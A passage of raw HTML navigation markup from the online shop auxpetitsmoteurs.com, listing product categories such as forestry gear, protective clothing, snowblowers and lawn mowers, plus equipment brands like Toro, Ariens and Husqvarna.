                                  href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products" data-depth="2"
                                              >
              Husqvarna products
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-549">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/549_forestry" data-depth="1"
                                              >
              Forestry
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_17266" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_17266">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/19_Oregon" data-depth="2"
                                              >
              Oregon
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12834" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12834">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-559">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/559_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-560">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/560_chain" data-depth="3"
                                              >
              chain
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-550">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/550_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_3084" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_3084">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-551">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/551_protective-gear" data-depth="3"
                                              >
              Protective gear
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7173" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7173">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-552">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/552_hand-protection" data-depth="4"
                                              >
              Hand protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68470" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68470">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-554">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/554_cut-resistant-gloves" data-depth="5"
                                              >
              Cut resistant gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-555">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/555_technical-work-gloves" data-depth="5"
                                              >
              Technical work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-556">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/556_functional-work-gloves" data-depth="5"
                                              >
              Functional work gloves
                                
              </a>
                          </li>
                    <li class="category" id="category-557">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/557_classic-work-gloves" data-depth="5"
                                              >
              Classic work gloves
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-558">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/558_boots" data-depth="4"
                                              >
              Boots
                                
              </a>
                          </li>
                    <li class="category" id="category-561">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/561_leg-protection" data-depth="4"
                                              >
              Leg protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_88387" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_88387">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-562">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/562_cut-resistant-pants" data-depth="5"
                                              >
              Cut resistant pants
                                
              </a>
                          </li>
                    <li class="category" id="category-563">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/563_protective-leggings" data-depth="5"
                                              >
              Protective leggings
                                
              </a>
                          </li>
                    <li class="category" id="category-564">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/564_suspenders" data-depth="5"
                                              >
              Suspenders
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-565">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/565_head-protection" data-depth="4"
                                              >
              Head protection
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56638" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56638">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-566">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/566_helmets" data-depth="5"
                                              >
              Helmets
                                
              </a>
                          </li>
                    <li class="category" id="category-567">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/567_ear muffs" data-depth="5"
                                              >
              Noise-canceling earmuffs
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-568">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/568_sharpening-equipment" data-depth="3"
                                              >
              Sharpening equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-573">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-" data-depth="3"
                                              >
              Hand tool (secateurs)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_21228" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_21228">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-627">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/627_secateur" data-depth="4"
                                              >
              Sécateur
                                
              </a>
                          </li>
                    <li class="category" id="category-628">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/628_scies-d-elagage" data-depth="4"
                                              >
              Scies d&#039;élagage
                                
              </a>
                          </li>
                    <li class="category" id="category-629">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/629_coin-d-abattage" data-depth="4"
                                              >
              Coin d&#039;abattage
                                
              </a>
                          </li>
                    <li class="category" id="category-632">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" data-depth="4"
                                              >
              Levier d&#039;abbatage
                                
              </a>
                          </li>
                    <li class="category" id="category-676">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/676_ruban-à-mesurer" data-depth="4"
                                              >
              Ruban à mesurer
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-611">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/611_coffre-de-transport" data-depth="3"
                                              >
              Coffre de transport
                                
              </a>
                          </li>
                    <li class="category" id="category-638">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/638_guide-chaine" data-depth="3"
                                              >
              Guide chaîne
                                
              </a>
                          </li>
                    <li class="category" id="category-639">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/639_harnais" data-depth="3"
                                              >
              Harnais
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-600">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/600_outdoor-power-equipment" data-depth="1"
                                              >
              Outdoor Power Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-613">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/613_bear-cat-wood-splitter" data-depth="1"
                                              >
              Bear cat wood splitter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_9227" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_9227">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-615">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/615_fendeuse-a-bois" data-depth="2"
                                              >
              Fendeuse à bois
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-684">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/684_replacement-parts" data-depth="1"
                                              >
              Replacement Parts
                                
              </a>
                          </li>
                    <li class="category" id="category-685">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/685_winter-equipment" data-depth="1"
                                              >
              Winter Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_89221" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_89221">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-750">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/750_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-686">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/686_summer-equipment" data-depth="1"
                                              >
              Summer Equipment
                                
              </a>
                          </li>
                    <li class="category" id="category-701">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/701_spark-plug" data-depth="1"
                                              >
              Spark plug
                                
              </a>
                          </li>
                    <li class="category" id="category-746">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" data-depth="1"
                                              >
              Used Equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_7359" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_7359">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-747">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/747_lawn-mower" data-depth="2"
                                              >
              Lawn mower
                                
              </a>
                          </li>
                    <li class="category" id="category-748">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/748_cultivator" data-depth="2"
                                              >
              Cultivator
                                
              </a>
                          </li>
                    <li class="category" id="category-749">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/749_sod-cutters" data-depth="2"
                                              >
              Sod cutters
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="manufacturers" id="manufacturers">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/brands" data-depth="0"
                                              >
              All brands
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_62952" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_62952">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="manufacturer" id="manufacturer-1">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/1-ariens" data-depth="1"
                                              >
              Ariens
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-31">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/31-bear-cat" data-depth="1"
                                              >
              Bear Cat
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-23">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/23-bercomac" data-depth="1"
                                              >
              Bercomac
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-22">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/22-bluebird" data-depth="1"
                                              >
              Bluebird
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-8">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/8-briggs-stratton" data-depth="1"
                                              >
              Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-36">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/36-champion" data-depth="1"
                                              >
              Champion
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-11">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/11-craftsman" data-depth="1"
                                              >
              Craftsman
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/13-ducar" data-depth="1"
                                              >
              Ducar
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-26">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/26-ego" data-depth="1"
                                              >
              EGO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-29">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/29-gripo" data-depth="1"
                                              >
              GRIPO
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-19">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/19-honda" data-depth="1"
                                              >
              Honda
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-15">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/15-husqvarna" data-depth="1"
                                              >
              Husqvarna
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-14">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/14-johndeer" data-depth="1"
                                              >
              JohnDeer
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-5">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/5-jonsered" data-depth="1"
                                              >
              Jonsered
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-17">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/17-kawasaki" data-depth="1"
                                              >
              Kawasaki
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-10">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/10-kohler" data-depth="1"
                                              >
              Kohler
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-3">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/3-lawn-boy" data-depth="1"
                                              >
              Lawn-Boy
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-27">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/27-lct" data-depth="1"
                                              >
              LCT
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-33">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/33-lifan" data-depth="1"
                                              >
              Lifan
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-34">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/34-mercury" data-depth="1"
                                              >
              Mercury
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-7">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/7-mtd" data-depth="1"
                                              >
              Mtd
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-12">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/12-murray" data-depth="1"
                                              >
              Murray
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-6">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/6-oregon" data-depth="1"
                                              >
              Oregon
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-16">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/16-partner" data-depth="1"
                                              >
              Partner
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-18">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/18-redmax" data-depth="1"
                                              >
              Redmax
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-4">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/4-shindaiwa" data-depth="1"
                                              >
              Shindaiwa
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-32">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/32-simplicity" data-depth="1"
                                              >
              Simplicity
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-21">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/21-sinto" data-depth="1"
                                              >
              Sinto
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-28">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/28-stihl" data-depth="1"
                                              >
              Stihl
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-9">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/9-tecumseh" data-depth="1"
                                              >
              Tecumseh
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-20">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/20-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-35">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/35-tohatsu" data-depth="1"
                                              >
              Tohatsu
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-2">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/2-toro" data-depth="1"
                                              >
              Toro
                                
              </a>
                          </li>
                    <li class="manufacturer" id="manufacturer-24">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/brand/24-yamaha" data-depth="1"
                                              >
              Yamaha
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-6">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/6-services" data-depth="0"
                                              >
              Services
                                
              </a>
                          </li>
                    <li class="link" id="lnk-parts-ordering">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" data-depth="0"
                                              >
              Parts Ordering
                                
              </a>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.auxpetitsmoteurs.com/en/search">
  <form method="get" action="//www.auxpetitsmoteurs.com/en/search">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      
      <div id="mobile_top_menu_wrapper" class="row hidden-lg-up" style="display:none;">
        <div class="js-top-menu mobile col-md-12" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_contact_link"></div>
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          
        </div>
      </div>
    </div>
  </div>
  	<div class="container-iqit-menu">
	<div  class="container iqitmegamenu-wrapper cbp-hor-width-1 iqitmegamenu-all clearfix">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  cbp-nosticky " role="navigation">
			<div class="container">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow  cbp-fade   cbp-arrowed  cbp-submenu-notarrowed  cbp-submenu-notarrowed  ">
					<ul class="main-menu__dropdown justify-content-between h-100">
												<li id="cbp-hrmenu-tab-1" class="cbp-hrmenu-tab cbp-hrmenu-tab-1  cbp-has-submeu">
	<a href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category" >

								<span class="cbp-tab-title">

								SHOP BY CATEGORY <i class="fa fa-angle-down cbp-submenu-aindicator"></i>								</span>
														</a>
														<div class="cbp-hrsub col-xs-12">
								<div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div>
								<div class="cbp-hrsub-inner">
																											<div class="container-xs-height cbp-tabs-container">
									<div class="row row-xs-height">
									<div class="col-xs-2 col-xs-height">
										<ul class="cbp-hrsub-tabs-names cbp-tabs-names " >
																																	<li class="innertab-5 ">
												<a data-target="#5-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment"  class="active">
																																				Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-9 ">
												<a data-target="#9-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/549_forestry"  >
																																				Forestry 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-8 ">
												<a data-target="#8-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/87_rooms"  >
																																				Parts 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-6 ">
												<a data-target="#6-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants"  >
																																				Oils and lubricants 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-7 ">
												<a data-target="#7-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/97_motors"  >
																																				Engines 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																						<li class="innertab-14 ">
												<a data-target="#14-innertab-1"  href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"  >
																																				Used Equipment 																							</a><i class="icon fa fa-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li>
																																</ul>
									</div>

																				<div class="tab-content col-lg-10">
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-5"
												 id="5-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/14_ariens"
                                                                                class="cbp-column-title cbp-category-title">Ariens</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/722_mammoth">Mammoth</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens">Rotary broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/715_snowblower">Snowblower</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/716_classic">CLASSIC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/717_compact">COMPACT</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/718_deluxe">DELUXE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/719_platinum">PLATINUM</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/720_pro">PRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/721_rapid-track">RAPID TRACK</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/15_toro"
                                                                                class="cbp-column-title cbp-category-title">Toro</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro">Lawn mowers</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/664_batterie">Batterie</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial">Commercial</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers">Heavy duty</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster">TurfMaster</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential">Residential</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle">Super Recycle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster">TimeMaster</a></div></li></ul>
</div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro">Motorized broom</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers">Snowblowers</a>
